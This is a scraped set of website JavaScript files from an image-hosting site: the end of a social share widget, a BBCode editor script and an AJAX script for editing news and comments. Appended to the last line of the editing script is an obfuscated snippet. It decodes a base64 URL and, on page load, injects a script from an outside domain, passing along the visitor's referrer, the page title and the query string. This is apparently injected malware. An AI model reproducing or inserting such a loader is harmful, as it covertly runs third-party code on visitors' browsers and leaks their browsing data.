Мир",myspace:"MySpace",odnoklassniki:"Однокласники",pinterest:"Pinterest",pocket:"Pocket",qzone:"Qzone",renren:"Renren",sina_weibo:"Sina Weibo",surfingbird:"Surfingbird",tencent_weibo:"Tencent Weibo",tutby:"Я ТУТ!",twitter:"Twitter",vkontakte:"ВКонтакті",yazakladki:"Яндекс.Закладки"}},ot={az:{close:"bagla","code blog":"Bloq ucun kod",link:"?laq?",share:"Paylas","share with friends":"Dostlarla paylas"},be:{close:"закрыць","code blog":"Код для блога",link:"Cпасылка",share:"Падзяліцца","share with friends":"Падзяліцца з сябрамi"},en:{close:"close","code blog":"Blog code",link:"Link",share:"Share","share with friends":"Share with friends"},hy:{close:"?????","code blog":"?????? ???",link:"?????",share:"??????","share with friends":"?????? ????????? ???"},ka:{close:"???????","code blog":"?????? ????",link:"?????",share:"?????????","share with friends":"??????????? ?????????"},kk:{close:"жабу","code blog":"Блог ?шін код",link:"Сілтеме",share:"Б?лісу","share with friends":"Достары?ызбен б?лісі?із"},ro:{close:"inchide","code blog":"Cod pentru blog",link:"Link",share:"Distribuie","share with friends":"Distribuie prietenilor"},ru:{close:"закрыть","code blog":"Код для блога",link:"Ссылка",share:"Поделиться","share with friends":"Поделитесь с друзьями"},tr:{close:"kapat","code blog":"Blog icin kod",link:"Baglant?",share:"Paylas","share with friends":"Arkadaslarla paylas"},tt:{close:"ябу","code blog":"Блог ?чен код",link:"Сылтама",share:"Б?леш?","share with friends":"Дусларгыз бел?н б?лешегез"},uk:{close:"закрити","code blog":"Код для блогу",link:"Посилання",share:"Поділитися","share with friends":"Поділіться з друзями"}};tt.custom={};var rt;"Ya"in e||(e.Ya={}),Ya.share=function(o){function r(e){return e=(""+e).replace(/\s/g,"").match(/^\-?\d+\+?/),e&&e[0]}function i(e){var t=new RegExp("(\\d)(\\d{3})( |\\+|$)","g");return t.test(""+e)?i((""+e).replace(t,function(){return arguments[1]+" "+arguments[2]+arguments[3]})):e}if(!(this instanceof Ya.share))return new Ya.share(o);o&&(Z=o.STATIC_HOST||Z,et=o.SHARE_HOST||et),this._loaded=!1;var p=this,s=o.onshare||Q,b=o.onBeforeShare||null,u={onready:o.onready||o.onload||Q,onbeforeclose:o.onbeforeclose||Q,onclose:o.onclose||Q,onbeforeopen:o.onbeforeopen||Q,onopen:o.onopen||Q,onshare:function(e){if(b)try{if(b(p)===!1)return e.preventDefault(),!1}catch(t){return e.preventDefault(),!1}var o=M(e);o&&(p.incrementCounter(o),s(o,p))},_this:p};u.onMessage=function(e){p.onMessage(e)},this.onMessage=function(e){try{var t=Z.match(/\/\/([^\/]+)(\/|$)/);if(e&&e.data&&(e.origin.match(RegExp("//"+(t&&t[1].replace(".","\\.")+"$")))||e.origin==window.location.origin)){var o=(""+e.data).split("|"),a={};if(3!=o.length)return;a.service=o.shift(),a.counter=r(o.shift()),a.url=o.join("|"),a.url.length&&a.service&&p.showCounter(a)}}catch(e){}},this.incrementCounter=function(e){if(!window.postMessage)return!1;var t=I(p._block,"b-share-btn__"+e)[0],o=t?I(t,"b-share-counter")[0]:!1,n=o&&r(o.innerHTML||"0");o&&n&&/^[\d ]+$/.test(n)&&(n=parseInt(r(n)||0,10)+1,o.innerHTML=i(""+n),a(t,"b-share-btn__counter"))},this.showCounter=function(e){var t=I(p._block,"b-share-btn__"+e.service)[0],o=t?I(t,"b-share-counter")[0]:!1;o&&p._block.getAttribute("data-yasharelink")==e.url&&(o.innerHTML=i(e.counter)||"",e.counter<0?o.parentNode.removeChild(o):e.counter&&"0"!=e.counter?a(t,"b-share-btn__counter"):n(t,"b-share-btn__counter"))},u.toggleOpenMode=function(e){D(e,u)},u.closePopup=function(e){z(),u.onbeforeclose(p)!==!1&&B(e,u)},u.openPopup=function(e,t){F(e,t)},u.onDocumentClick=function(e){P(e,u)},u.setPopupCloseTimeout=function(){T(u)},this.closePopup=function(){B(this._popup.id,u)},this.openPopup=function(e){F(I(this._block,"b-share__handle")[0],u,e)},this.appendMetrika=function(){if(!e.Ya._globalShareLoaded){var o=t.getElementsByTagName("script")[0],r=t.createElement("script"),a=function(){o.parentNode.insertBefore(r,o)};r.type="text/javascript",r.async=!0,r.src=("https:"==t.location.protocol?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js","[object Opera]"==e.opera?t.addEventListener("DOMContentLoaded",a,!1):a(),(e.yandex_metrika_callbacks=e.yandex_metrika_callbacks||[]).push(function(){try{e.yaCounter26812653=new Ya.Metrika({id:26812653,trackLinks:!0,accurateTrackBounce:!0,params:{jquery:"function"==typeof e.jQuery,version:"function"==typeof e.jQuery&&e.jQuery().jquery}}),r.remove()}catch(t){}}),e.Ya._globalShareLoaded=!0}},H(function(){var e=d(o,u);o=null,e&&(p._block=e[0],p._popup=e[1],p._loaded=!0,u.onready(p),p.appendMetrika())})},Ya.share.prototype={updateShareLink:function(o,r,a){if(!this._loaded)return this;var n,i,p,s,b="",u="";if(1==arguments.length&&"object"==typeof arguments[0]){var l=arguments[0];o=l.link||e.location.toString(),r=l.title||t.title,b=l.description||"",u=l.image||"",a=l.serviceSpecific||{}}else o=o||e.location.toString(),r=r||t.title,a=a||{};for(p=I(this._block,"b-share__link"),n=0,i=p.length;i>n;n++)s=p[n].getAttribute("data-service"),p[n].href=y(s,f(s,"link",o,a),f(s,"title",r,a),f(s,"description",b,a),f(s,"image",u,a));if(this._popup){for(p=I(this._popup,"b-share-popup__item"),n=0,i=p.length;i>n;n++)s=p[n].getAttribute("data-service"),s&&(p[n].href=y(s,f(s,"link",o,a),f(s,"title",r,a),f(s,"description",b,a),f(s,"image",u,a)));p=I(this._popup,"b-share-popup__input__input");for(var n=p.length-1;n>=0;n--)p[n]&&"textarea"!==p[n].tagName.toLowerCase()&&(p[n].value=o)}return this},updateCustomService:function(e,t){return tt.custom[e]&&tt.custom[e].url?(tt.custom[e].url=t,this.updateShareLink(),!0):!1}},H(function(){for(var e,o,r,a,n=I(t.body,"yashare-auto-init"),i=0,p=n.length;p>i;i++)e=n[i],o=e.getAttribute("data-yashareQuickServices"),r=e.getAttribute("data-yasharePopupServices"),o="string"==typeof o?o.split(","):null,a={element:e,theme:e.getAttribute("data-yashareTheme"),l10n:e.getAttribute("data-yashareL10n"),image:e.getAttribute("data-yashareImage"),link:e.getAttribute("data-yashareLink"),title:e.getAttribute("data-yashareTitle"),description:e.getAttribute("data-yashareDescription"),elementStyle:{type:e.getAttribute("data-yashareType"),quickServices:o}},r&&"string"==typeof r&&(r=r.split(","),a.popupStyle={blocks:r}),new Ya.share(a)})}(window,document);

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/bbcodes.js
body_size: 9817
content:
var uagent=navigator.userAgent.toLowerCase(),is_safari=uagent.indexOf("safari")!=-1||navigator.vendor=="Apple Computer, Inc.",is_ie=uagent.indexOf("msie")!=-1&&!is_opera&&!is_safari&&!is_webtv,is_ie4=is_ie&&uagent.indexOf("msie 4.")!=-1,is_moz=navigator.product=="Gecko",is_ns=uagent.indexOf("compatible")==-1&&uagent.indexOf("mozilla")!=-1&&!is_opera&&!is_webtv&&!is_safari,is_ns4=is_ns&&parseInt(navigator.appVersion)==4,is_opera=uagent.indexOf("opera")!=-1,is_kon=uagent.indexOf("konqueror")!=-1,is_webtv=uagent.indexOf("webtv")!=-1,is_win=uagent.indexOf("win")!=-1||uagent.indexOf("16bit")!=-1,is_mac=uagent.indexOf("mac")!=-1||navigator.vendor=="Apple Computer, Inc.",ua_vers=parseInt(navigator.appVersion),b_open=0,i_open=0,u_open=0,s_open=0,quote_open=0,code_open=0,sql_open=0,html_open=0,left_open=0,center_open=0,right_open=0,hide_open=0,color_open=0,spoiler_open=0,ie_range_cache="",bbtags=[],rus_lr2="\u0415-\u0435-\u041e-\u043e-\u0401-\u0401-\u0401-\u0401-\u0416-\u0416-\u0427-\u0427-\u0428-\u0428-\u0429-\u0429-\u042a-\u042c-\u042d-\u042d-\u042e-\u042e-\u042f-\u042f-\u042f-\u042f-\u0451-\u0451-\u0436-\u0447-\u0448-\u0449-\u044d-\u044e-\u044f-\u044f".split("-"),lat_lr2=("/E-/e-/O-/o-\u042bO-\u042bo-\u0419O-\u0419o-\u0417H-\u0417h-\u0426H-\u0426h-\u0421H-\u0421h-\u0428H-\u0428h-\u044a"+String.fromCharCode(35)+"-\u044c"+String.fromCharCode(39)+"-\u0419E-\u0419e-\u0419U-\u0419u-\u0419A-\u0419a-\u042bA-\u042ba-\u044bo-\u0439o-\u0437h-\u0446h-\u0441h-\u0448h-\u0439e-\u0439u-\u0439a-\u044ba").split("-"),rus_lr1="\u0410-\u0411-\u0412-\u0413-\u0414-\u0415-\u0417-\u0418-\u0419-\u041a-\u041b-\u041c-\u041d-\u041e-\u041f-\u0420-\u0421-\u0422-\u0423-\u0424-\u0425-\u0425-\u0426-\u0429-\u042b-\u042f-\u0430-\u0431-\u0432-\u0433-\u0434-\u0435-\u0437-\u0438-\u0439-\u043a-\u043b-\u043c-\u043d-\u043e-\u043f-\u0440-\u0441-\u0442-\u0443-\u0444-\u0445-\u0445-\u0446-\u0449-\u044a-\u044b-\u044c-\u044c-\u044f".split("-"),lat_lr1=("A-B-V-G-D-E-Z-I-J-K-L-M-N-O-P-R-S-T-U-F-H-X-C-W-Y-Q-a-b-v-g-d-e-z-i-j-k-l-m-n-o-p-r-s-t-u-f-h-x-c-w-"+String.fromCharCode(35)+"-y-"+String.fromCharCode(39)+"-"+String.fromCharCode(96)+"-q").split("-");function stacksize(a){for(i=0;i<a.length;i++)if(a[i]==""||a[i]==null||a=="undefined")return i;return a.length}function pushstack(a,b){arraysize=stacksize(a);a[arraysize]=b}function popstack(a){arraysize=stacksize(a);theval=a[arraysize-1];delete a[arraysize-1];return theval}
function setFieldName(a){if(a!=selField){allcleartags();selField=a}}function cstat(){var a=stacksize(bbtags)}function closeall(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);var a="[/"+tagRemove+"]";eval("fombj."+selField+".value += closetags");if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}bbtags=[]}
function allcleartags(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}bbtags=[]}function emoticon(a){doInsert(" "+a+" ","",false)}function pagebreak(){doInsert("{PAGEBREAK}","",false)}function add_code(a){fombj.selField.value+=a;fombj.selField.focus()}
function simpletag(a){if(eval(a+"_open")==0){if(doInsert("["+a+"]","[/"+a+"]",true)){eval(a+"_open = 1");document.getElementById("b_"+a).className="editor_buttoncl";pushstack(bbtags,a);cstat()}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]==a)lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}cstat()}}
function tag_url(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[url="+c+"]"+b+"[/url]","",false)}
function tag_leech(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"Скачать")||(b="Скачать");var c=prompt(text_enter_url,"https://");b=prompt(text_enter_url_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[leech="+c+"]"+b+"[/leech]","",false)}
function tag_youtube(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[youtube="+b+"]","",false)}function tag_flash(){var a="",b=prompt(text_enter_flash,"https://"),c=prompt(text_enter_size,"425,264");b||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[flash="+c+"]"+b+"[/flash]","",false)}
function tag_image(){var a="",b=prompt(text_enter_image,"https://"),c=prompt(img_title,image_align);b||(a+=" "+error_no_url);if(a)alert("Error!"+a);else if(c=="")doInsert("[img]"+b+"[/img]","",false);else c=="center"?doInsert("[center][img]"+b+"[/img][/center]","",false):doInsert("[img="+c+"]"+b+"[/img]","",false)}
function tag_video(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[video="+b+"]","",false)}function tag_audio(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"https://")||(b="https://");(b=prompt(text_enter_url,b))||(a+=" "+error_no_url);a?alert("Error!"+a):doInsert("[audio="+b+"]","",false)}
function tag_email(){var a=prompt(text_enter_email,"");if(a){var b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:"")||(b="");(b=prompt(email_title,b))||(b=a);doInsert("[email="+a+"]"+b+"[/email]","",false)}else alert(error_no_email)}
function doInsert(a,b,c){var d=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win){if(d.isTextEdit){d.focus();var f=document.selection,e=ie_range_cache?ie_range_cache:f.createRange();if((f.type=="Text"||f.type=="None")&&e!=null){if(b!=""&&e.text.length>0)a+=e.text+b;else if(c)a+=e.text+b;e.text=a}}else d.value+=a+b;e.select();ie_range_cache=null}else if(d.selectionEnd){f=d.selectionStart;c=d.scrollTop;var g=d.selectionEnd;if(g<=2)g=d.textLength;e=d.value.substring(0,f);var h=d.value.substring(f,g);g=d.value.substring(g,d.textLength);h=a+h+b;d.value=e+h+g;a=f+h.length;d.selectionStart=a;d.selectionEnd=a;d.scrollTop=c}else d.value+=a+b;d.focus();return false}function getOffsetTop(a){for(var b=a.offsetTop;(a=a.offsetParent)!=null;)b+=a.offsetTop;return b}function getOffsetLeft(a){for(var b=a.offsetLeft;(a=a.offsetParent)!=null;)b+=a.offsetLeft;return b}
function ins_color(a){if(color_open==0){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("cp").style.left=b+"px";document.getElementById("cp").style.top=a+"px";if(document.getElementById("cp").style.visibility=="hidden"){document.getElementById("cp").style.visibility="visible";document.getElementById("cp").style.display="block"}else{document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";ie_range_cache=null}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]=="color")lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}}
function setColor(a){if(doInsert("[color="+a+"]","[/color]",true)){color_open=1;document.getElementById("b_color").className="editor_buttoncl";pushstack(bbtags,"color")}document.getElementById("cp").style.visibility="hidden";document.getElementById("cp").style.display="none";cstat()}
function ins_emo(a){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}var b=getOffsetLeft(a);a=getOffsetTop(a)+(a.offsetHeight+3);document.getElementById("img_emo").style.left=b+"px";document.getElementById("img_emo").style.top=a+"px";if(document.getElementById("img_emo").style.visibility=="hidden"){document.getElementById("img_emo").style.zIndex=99;document.getElementById("img_emo").style.visibility="visible";document.getElementById("img_emo").style.display="block"}else{document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}}
function pagelink(){var a="",b="";(b=ua_vers>=4&&is_ie&&is_win?document.selection.createRange().text:text_pages)||(b=text_pages);var c=prompt(text_enter_page,"1");b=prompt(text_enter_page_name,b);c||(a+=" "+error_no_url);b||(a+=" "+error_no_title);a?alert("Error!"+a):doInsert("[page="+c+"]"+b+"[/page]","",false)}
function translit(){var a=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win)if(a.isTextEdit){a.focus();var b=document.selection,c=b.createRange();if((b.type=="Text"||b.type=="None")&&c!=null)c.text=dotranslate(c.text)}else a.value=dotranslate(a.value);else a.value=dotranslate(a.value);a.focus()}
function dotranslate(a){var b="",c=0;c="";var d=1;for(kk=0;kk<a.length;kk++){c=a.substr(kk,1);if(c=="["||c=="<")d=0;if(c=="]"||c==">")d=1;c=d?transsymbtocyr(b.substr(b.length-1,1),c):b.substr(b.length-1,1)+c;b=b.substr(0,b.length-1)+c}return b}function transsymbtocyr(a,b){var c=a+b,d=b.charCodeAt(0);if(!(d>=65&&d<=123||d==35||d==39))return c;for(d=0;d<lat_lr2.length;d++)if(lat_lr2[d]==c)return rus_lr2[d];for(d=0;d<lat_lr1.length;d++)if(lat_lr1[d]==b)return a+rus_lr1[d];return c}
function insert_font(a,b){if(a!=0){doInsert("["+b+"="+a+"]","[/"+b+"]",true)&&pushstack(bbtags,b);fombj.bbfont.selectedIndex=0;fombj.bbsize.selectedIndex=0}};

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/js_edit.js
body_size: 9148
content:
var n_cache=[],c_cache=[],comm_id,comm_edit_id,s_id,e_id;function IPMenu(a,c,b,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?ip='+a+'" target="_blank">'+c+"</a>";e[1]='<a href="'+img_root+img_admin+"?mod=iptools&ip="+a+'" target="_blank">'+b+"</a>";e[2]='<a href="'+img_root+img_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}function ajax_cancel_for_edit(a){if(n_cache[a]!="")document.getElementById("news-id-"+a).innerHTML=n_cache[a];return false}function whenCompletedSave(){n_cache[e_id]=""}function ajax_save_for_edit(a,c){var b=new img_ajax,d=0,e="";if(document.getElementById("allow_br_"+a).checked)d=1;e_id=a;b.onShow("");e=quick_wysiwyg=="1"?b.encodeVAR(tinyMCE.get("imgeditnews"+a).getContent()):b.encodeVAR(document.getElementById("imgeditnews"+a).value);var f=b.encodeVAR(document.getElementById("edit-title-"+a).value);e="news_txt="+e;b.setVar("id",a);b.setVar("allow_br",d);b.setVar("title",f);b.setVar("reason",b.encodeVAR(document.getElementById("edit-reason-"+a).value));b.setVar("field",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="POST";b.element="news-id-"+a;b.onCompletion=whenCompletedSave;b.sendAJAX(e);return false}function whenCompleted(){var a=document.getElementById("news-id-"+s_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ajax_prep_for_edit(a,c){if(!n_cache[a]||n_cache[a]=="")n_cache[a]=document.getElementById("news-id-"+a).innerHTML;var b=new img_ajax;s_id=a;b.onShow("");b.setVar("id",a);b.setVar("field",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="GET";b.element="news-id-"+a;b.execute=true;b.onCompletion=whenCompleted;b.sendAJAX("");return false}function whenCompletedCommentsEdit(){var a=document.getElementById("comm-id-"+comm_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function MenuCommBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_comm_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";b[1]='<a href="'+img_root+"?by=comments&action=comm_edit&id="+a+"&area="+c+'">'+menu_full+"</a>";return b}function ajax_comm_edit(a,c){if(!c_cache[a]||c_cache[a]=="")c_cache[a]=document.getElementById("comm-id-"+a).innerHTML;var b=new img_ajax;comm_id=a;b.onShow("");b.setVar("id",a);b.setVar("area",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="GET";b.element="comm-id-"+a;b.execute=true;b.onCompletion=whenCompletedCommentsEdit;b.sendAJAX("");return false}function ajax_cancel_comm_edit(a){if(n_cache[a]!="")document.getElementById("comm-id-"+a).innerHTML=c_cache[a];return false}function whenCompletedSaveComments(){c_cache[comm_edit_id]=""}function ajax_save_comm_edit(a,c){var b=new img_ajax,d="";comm_edit_id=a;b.onShow("");d=img_wysiwyg=="yes"?b.encodeVAR(tinyMCE.get("imgeditcomments"+a).getContent()):b.encodeVAR(document.getElementById("imgeditcomments"+a).value);d="comm_txt="+d;b.setVar("id",a);b.setVar("area",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="POST";b.element="comm-id-"+a;b.onCompletion=whenCompletedSaveComments;b.sendAJAX(d);return false}function byFavorites(a,c){var b=new img_ajax;b.onShow("");var d="fav_id="+a;b.setVar("action",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/favorites.php";b.method="GET";b.element="fav-id-"+a;b.sendAJAX(d);return false}function CheckLogin(){var a=new img_ajax,c=a.encodeVAR(document.getElementById("name").value);a.onShow("");c="name="+c;a.requestFile=img_root+"alfa/ajax/registration.php";a.method="POST";a.element="result-registration";a.sendAJAX(c);return false}function doCalendar(a,c){var b=new img_ajax;b.onShow("");b.setVar("year",c);b.setVar("month",a);b.requestFile=img_root+"alfa/ajax/calendar.php";b.method="GET";b.element="calendar-layer";b.sendAJAX("")}function ShowBild(a){window.open(img_root+"alfa/modules/imagepreview.php?image="+a,"","resizable=1,HEIGHT=200,WIDTH=200, top=0, left=0, scrollbars=yes")}function byRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer";b.sendAJAX(a)}function imgRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.setVar("mode","short");b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer-"+c;b.sendAJAX(a)}function doAddComments(){var a=document.getElementById("img-comments-form"),c=new img_ajax;if(img_wysiwyg=="yes"){document.getElementById("comments").value=tinyMCE.get("comments").getContent();c.setVar("editor_mode","wysiwyg")}if(a.comments.value==""||a.name.value==""){alert(img_req_field);return false}c.onShow("");var b="post_id="+a.post_id.value;c.setVar("comments",c.encodeVAR(a.comments.value));c.setVar("name",c.encodeVAR(a.name.value));c.setVar("mail",c.encodeVAR(a.mail.value));c.setVar("skin",img_skin);a.sec_code&&c.setVar("sec_code",a.sec_code.value);if(a.allow_subscribe)a.allow_subscribe.checked==true?c.setVar("allow_subscribe","1"):c.setVar("allow_subscribe","0");c.requestFile=img_root+"alfa/ajax/addcomments.php";c.method="POST";c.execute=true;c.element="img-ajax-comments";c.sendAJAX(b)}function img_copy_quote(a){img_txt="";if(window.getSelection)img_txt=window.getSelection();else if(document.selection)img_txt=document.selection.createRange().text;if(img_txt!="")img_txt="[quote="+a+"]"+img_txt+"[/quote]\n"}function img_ins(a){if(!document.getElementById("img-comments-form"))return false;var c=document.getElementById("img-comments-form").comments,b="";if(img_wysiwyg=="no")c.value+=img_txt!=""?img_txt:"[b]"+a+"[/b],\n";else{b=img_txt!=""?img_txt:"<b>"+a+"</b>,<br />";tinyMCE.execInstanceCommand("comments","mceInsertContent",false,b,true)}}function ShowOrHide(a){var c=document.getElementById(a);a=document.getElementById("image-"+a)?document.getElementById("image-"+a):null;if(c)if(c.style)if(c.style.display=="none"){c.style.display="";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-minus.gif"}else{c.style.display="none";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-plus.gif"}else c.visibility="show"}function ckeck_uncheck_all(){for(var a=document.pmlist,c=0;c<a.elements.length;c++){var b=a.elements[c];if(b.type=="checkbox")b.checked=a.master_box.checked==true?false:true}a.master_box.checked=a.master_box.checked==true?false:true}function confirmDelete(a){if(confirm(img_del_agree))document.location=a}function img_smiley(a){doInsert(" "+a+" ","",false);document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}function ImgPageCompleted(){hideBusyLayer();var a=document.getElementById("img-content");(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ImgPage(a){showBusyLayer();if(document.getElementById("img-info").innerHTML!="")document.getElementById("img-info").innerHTML="";var c=new img_ajax;c.onShow("");c.requestFile=img_root+"alfa/ajax/pages.php";c.method="GET";c.execute=true;c.element="img-content";c.onCompletion=ImgPageCompleted;c.sendAJAX(a)}function setNewField(a,c){if(a!=selField){fombj=c;selField=a}}function UserMenu(a,c,b){var d=[];d[0]="<a "+a+" >"+menu_profile+"</a>";d[1]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&user="+c+'">'+menu_send+"</a>";d[2]='<a href="'+img_root+"index.php?by=lastcomments&userid="+c+'">'+menu_fcomments+"</a>";if(b=="1")d[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&id="+c+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return d}function UserNewsMenu(a,c,b,d){var e=[];e[0]="<a "+a+" >"+menu_profile+"</a>";e[1]="<a "+c+" >"+menu_fnews+"</a>";e[2]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&username="+b+'">'+menu_send+"</a>";if(d=="1")e[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&user="+b+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return e}function img_news_delete(a){if(confirm(img_del_agree))document.location=img_root+"index.php?by=deletenews&id="+a+"&hash="+img_login_hash}function MenuNewsBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";if(img_admin!="")b[1]='<a href="'+img_root+img_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>";if(allow_img_delete_news)b[2]="<a onclick=\"img_news_delete ('"+a+'\'); return false;" href="#">'+img_del_news+"</a>";return b};(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();